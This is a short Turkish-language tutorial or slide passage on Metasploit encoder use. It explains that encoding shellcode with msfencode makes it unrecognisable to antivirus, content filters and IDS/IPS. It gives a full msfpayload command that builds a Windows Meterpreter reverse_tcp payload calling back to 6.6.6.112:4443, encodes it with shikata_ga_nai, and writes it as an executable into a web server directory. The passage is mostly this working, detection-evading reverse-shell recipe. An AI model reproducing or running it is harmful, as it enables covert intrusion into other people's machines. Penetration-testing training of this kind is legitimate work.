 • Encoder Kullanımı
• Shellcode’u msfpayload ile raw formatında msfencode a aktarıp içeriği encode edebilirsiniz.
Metasploit’de bulunan güçlü encoder’lar ile içerik antivirus, content fitler, ids/ips sistemleri tarafından
tanınmaz hale getirilebilir.
# msfpayload windows/meterpreter/reverse_tcp LHOST=6.6.6.112
LPORT=4443 R | msfencode -e x86/shikata_ga_nai -t exe -o
/var/www/payload.exe